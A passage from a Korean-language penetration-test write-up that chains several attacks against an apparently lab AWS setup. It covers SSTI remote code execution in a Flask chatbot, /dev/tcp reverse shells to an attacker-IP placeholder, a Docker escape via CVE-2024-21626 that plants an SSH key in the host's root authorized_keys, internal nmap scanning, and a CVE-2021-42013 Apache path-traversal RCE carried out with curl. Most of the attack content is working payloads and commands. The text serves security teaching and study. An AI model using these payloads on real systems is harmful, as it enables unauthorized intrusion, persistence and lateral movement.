

그림 32. Base64 Encoded CMD 생성 및 리스닝

**Step 2. Nouh Bot에게 악의적 구문 삽입을 통해 원격 코드(RCE) 리버스 쉘을 실행**

|  |
| --- |
| {{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}} |

표 10. SSTI RCE 코드 테스트

SSTI를 이용하여 RCE를 성공시키기 위한 구문인 ‘request.application.__globals__.__builtins__’은 HTTP 요청을 보내서 Python 내장 함수에 접근하게 된다. 여기서 __import__(‘os’)를 호출해 Python의 os 모듈을 동적으로 불러온다. ‘os.popen()’은 쉘 명령을 실행하고 결과를 읽을 수 있는 파일 객체를 반환하는데, 이는 Python 코드에서 시스템 명령을 실행할 수 있도록 한다. 명령어 ‘id’ 실행하고 ‘.read()’를 통해 결과를 읽어 출력한다.



그림 33. SSTI RCE 코드 삽입

|  |
| --- |
| {{request.application.__globals__.__builtins__.__import__('os').popen('/bin/bash -c "nohup /bin/bash -i >& /dev/tcp/**<공격자 IP>**/**<PORT>** 0<&1 &"').read()}} |

표 11. SSTI RCE 리버스 쉘 코드



그림 34. Shell 획득



그림 35. Shell 획득

Shell을 획득하였지만 simple shell을 획득하였고, simple shell에서는 SSH 명령어가 제한된다. 이후 완전한 쉘을 획득하기 위하여 Full TTY 세션이 이뤄져야 한다.

|  |
| --- |
| **Full TTY의 완전한 쉘을 따야 하는 이유는?** |
| RCE 환경이나 리버스 쉘을 통해 쉘에 접근하면, 기본적으로 완전한 TTY 세션이 제공되지 않을 수 있다.  **터미널 기능 부족:** 명령어 자동완성, 화살표 키 입력, 프로세스 종료(CTRL+C) 등의 기능이 동작하지 않을 수 있다.  **입출력 버그:** 프로그램이 사용자 입력을 적절히 처리하지 못할 수 있다.  **인터랙티브 쉘 제한:** sudo 명령어 또는 프로그램 실행에 제한이 생길 수 있다. 따라서 TTY 세션을 “Full"하면 완전한 터미널 환경을 확보할 수 있다. |

표 12. Full TTY 설명

**Step 3. 완전한 쉘 획득을 위한 Full TTY 시도**



그림 36. Ctrl +z를 입력하여 netcat 백그라운드 유지

Ctrl + z 키를 눌러 netcat 오픈을 백그라운드로 유지 시키고 리버스 쉘 창에서 벗어난다.

|  |
| --- |
| # 키 입력이 즉시 프로그램으로 전달되도록 터미널 설정을 변경하고 이전에 백그라운드로 보낸 프로세스를 다시 활성화. Bash 셸을 기본 셸로 설정하고 터미널 상태 정리  stty raw -echo; fg; export SHELL=/bin/bash; export TERM=xterm-256color; reset;  # 터미널 세션을 안정적으로 재구성  SHELL=/bin/bash script -q /dev/null  # 터미널 환경을 screen과 호환되게 설정하여 멀티플렉싱 기능 지원  export TERM=screen |

표 13. 쉘 업그레이드 시도



그림 37. 쉘 업그레이드 시도

터미널 환경을 재설정하고, 작업 환경을 깨끗하게 정리하며 필요한 경우 특정 터미널 타입 및 셸 환경을 강제로 Full TTY의 쉘을 획득한다.

**2) 도커 탈출**

도커 flask의 쉘을 얻어 호스트 ec2에 접근해 호스트를 장악하고자 한다. 현재 쉘의 도커 버전에 해당하는 CVE-2024-21626 취약점 활용을 통해 도커를 탈출하여 호스트를 장악하였다.

|  |
| --- |
| **CVE-2024-21626 란?** |
| 해당 취약점은 컨테이너 런타임 컴포넌트 중 하나인 runc 모듈에서 발생한다. runc 모듈 버전이 v1.0.0-rc93 이상, 1.1.11 이하에서 컨테이너 내부의 파일 디스크립터가 노출되어 발생한다.  이 취약점의 핵심은 호스트의 파일을 참조하는 File Descriptor 노출과 잘못된 WORKDIR 설정이다. File Descriptor는 리눅스나 유닉스 계열에서 프로세스가 파일이나 리소스에 접근하는 핸들이다. 쉽게 말해 프로세스가 특정 파일에 접근할 때 이 파일 디스크립터가 있어야만 한다는 것이다. 도커 컨테이너의 핵심 중 하나는 컨테이너와 호스트의 완전한 격리이다. 즉, 컨테이너는 격리된 채로 있어야 한다. runc는 컨테이너 프로세스를 실행하기 전에 여러 파일 디스크립터를 열어 관리한다. 하지만 잘못된 WORKDIR일 경우 이러한 디스크립터 중 일부가 호스트의 파일 시스템과 연결된 채로 실행된 컨테이너 프로세스에 전달되어 호스트 파일 시스템에 접근할 수 있는 것이다. |

표 14. CVE-2024-21626 설명

**Step 1. 시스템 운영체제 확인**

|  |
| --- |
| # 커널 정보  uname –a  # 호스트 정보  cat /etc/hostname |

표 15. 정보 수집 코드



그림 38. 정보 수집

**Step 2. 도커가 연결된 파일 디스크립터 확인**

|  |
| --- |
| #POC 코드  cat > poc.sh << 'EOF'  #!/bin/bash  for path in /proc/[0-9]*/cwd/../../../etc/hostname  do  if [ -f "$path" ]  then  result=$(cat $path 2>/dev/null)  echo "$path > $result"  fi  done  EOF |

표 16. 호스트와 연결된 파일 디스크립터를 확인하는 poc.sh 코드

|  |
| --- |
| # POC 코드 파일 권한 부여 후 실행  chmod +x poc.sh && ./poc.sh |

표 17. poc.sh 파일 권한 설정 및 실행



그림 39. poc.sh 실행결과

“/proc/91/cwd”이 경로에 있는 파일 디스크립터는 도커의 hostname이 아닌 호스트의 hostname을 출력한다. 따라서 호스트의 경로인 컨테이너 외부에 접근할 수 있는 문제점이 존재한다. 호스트 이름을 통해 IP주소가 "10.0.4.250”이라고 유추할 수 있다.

**Step 3. 연결된 도커 SSH키 생성**

도커에서 호스트의 쉘을 얻기 위해 기초 작업을 해야 한다. 먼저 SSH 키 페어를 생성하고, 생성된 키 페어 중 공개 키를 도커 탈출 취약점을 활용해 호스트의 /root/.ssh/authorized_keys에 추가한다.

|  |
| --- |
| ls -la /proc/<pid>/cwd/../../../root |

표 18. 호스트의 root 경로 확인



그림 40. 호스트 root 경로 확인

|  |
| --- |
| mkdir /proc/<pid>/cwd/../../../root/.ssh |

표 19. 호스트 /root/.ssh 디렉터리 생성

|  |
| --- |
| ssh-keygen -t rsa |

표 20. rsa로 SSH 키 생성



그림 41. rsa의 SSH 키 생성 확인



그림 42. /root/.ssh 경로에 개인 키와 공유 키 생성 확인

|  |
| --- |
| cat ~/.ssh/id_rsa.pub >> /proc/<pid>/cwd/../../../root/.ssh/authorized_keys |

표 21. .ssh에 공개 키 authorized_keys 추가

**Step 4. 호스트와 SSH 연결**

|  |
| --- |
| ssh -i id_rsa root@10.0.4.250 |

표 22. .ssh에 공개 키 authorized_keys 추가



그림 43. SSH 연결 확인

생성된 개인 키를 사용하여 도커에서 호스트로 SSH 접속이 가능하다.

**3) 도커 칼리 구축 및 내부 네트워크 스캔**

호스트와 SSH 연결을 한 후 칼리 리눅스를 설치하였다. 칼리 리눅스의 Nmap을 활용하여 내부 네트워크를 스캔하였고 Bastion-ec2에서 취약한 Apache 버전을 사용하고 있는 것을 확인하였다.

**Step 1. 도커 칼리 리눅스 구축**

|  |
| --- |
| docker pull kalilinux/kali-rolling |

표 23. 도커 칼리 리눅스의 롤링 릴리스 이미지 다운



그림 44. 도커 칼리 리눅스의 롤링 릴리스 이미지 다운

|  |
| --- |
| docker run -it --network host --name kali kalilinux/kali-rolling |

표 24. 도커 컨테이너 생성 및 실행

**Step 2. 공격자 포트 스캔**

|  |
| --- |
| nmap –sn 10.0.0.0/16 |

표 25. nmap을 통한 IP 스캔

10.0.0.0/16 범위 내의 네트워크에서 활성화 된 호스트를 식별한다. IP대역대는 이전에 그림 39에서 추출한 10.0.4.250을 통해 내부 네트워크의 대역대를 유추하였다.



그림 45. 10.0.0.0/16 대역 활성화 된 호스트 IP 스캔



그림 46. 10.0.0.103 포트 스캔

10.0.0.0/16 대역 전체 IP 스캔한 결과 10.0.0.103에서 22번 포트 OpenSSH 8.9p1과 80번 포트 Apache httpd 2.4.50을 사용하고 있다.

**Step 2. Apache 2.4.50 버전 취약점 확인**



그림 47. Apache 버전 취약점 확인

Searchsploit을 활용해 Apache 2.4.50에서 발생하는 PoC가 존재하는지 확인한다.

**4) Bastion ec2 리버스 쉘**

이전에 네트워크 스캔한 Bastion-ec2는 Apache HTTP Server 버전 2.4.50을 사용하고 있다. 해당 버전 취약점을 활용하여 리버스 쉘 접속을 시도하였다. 시도한 취약점 CVE 번호는 CVE-2021-42013 이다.

|  |
| --- |
| **CVE-2021-42013** |
| CVE-2021-42013은 Apache HTTP Server에서 발견된 보안 취약점이다. Apache HTTP Server 버전 2.4.49와 2.4.50에만 영향을 미친다. 이 취약점의 핵심은 경로 탐색 공격에 쓰이는 문자열에 대한 미흡한 정규화 조치로 인한 경로 탐색 및 추가적으로 잘못된 환경 설정으로 인한 원격 코드 실행이다. 공격자는 경로 탐색 공격을 사용하여 URL을 Alias와 유사한 지시문으로 구성된 디렉토리 외부의 파일에 매핑할 수 있다. 디렉토리 외부의 파일에 대해 httpd.conf 내의 Directory directive 설정이 "Required all denied"로 되어있지 않으면 공격이 가능하다. 원격 코드 실행(RCE)의 경우에는 Alias 경로에 대한 CGI 스크립트가 활성화되어 있으면 공격이 가능하여 리버스 쉘로 서버에 접근할 수 있다. |

표 26. CVE-2021-42013 설명

**Step 1. RCE 코드 검증(CVE-2021-42013)**

|  |
| --- |
| curl -s --path-as-is "http://<피해자 IP>/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%  %32%65%%32%65/%%32%65%%32%65/bin/bash" -d "echo Content-Type: text/plain; echo;id" |

표 27. RCE 코드 검증

Apache 2.4.50 취약점 확인을 위해 Exploit DB의 RCE 코드를 이용한다. RCE 코드를 삽입해 Bastion 서버의 "id" 명령어 값을 출력해 확인한다. 경로 탐색 시 이중 URL 인코딩을 사용한다.



그림 48. RCE 검증 실행 결과

id를 입력한 결과로 daemon이 출력된다. RCE 코드가 잘 작동되는 것을 확인할 수 있다.

**Step 2. 리버스 쉘(CVE-2021-42013)**

|  |
| --- |
| nc -nlvp 5555 |

표 28. 공격자 nc 연결

명령어를 사용하여 네트워크 연결을 대기한다. 공격자가 tcp 포트 5555에서 연결을 수신한다.

|  |
| --- |
| curl -s --path-as-is "http://<피해자 IP>/cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/bin/bash" -d "echo Content-Type: text/plain; echo; bash -i >& /dev/tcp/<공격자 IP>/5555 0>&1" |

표 29. 호스트 PC 리버스 쉘 코드

검증된 RCE 코드를 이용하여 리버스 쉘 코드를 작성하고 입력한다. 코드가 작동되면 대기 중인 공격자의 시스템에 연결이 설정된다.



그림 49. Bastion 서버의 daemon user 접속

그림 49은 연결 대기 중인 공격자의 터미널에서 bastion 서버의 리버스 쉘이 성공한 모습이다. daemon user로 bastion에 접속한 것을 확인할 수 있다.

* + 1. 후속 공격 1

**1) root 권한 상승 후 내부 서버 정보 수집**

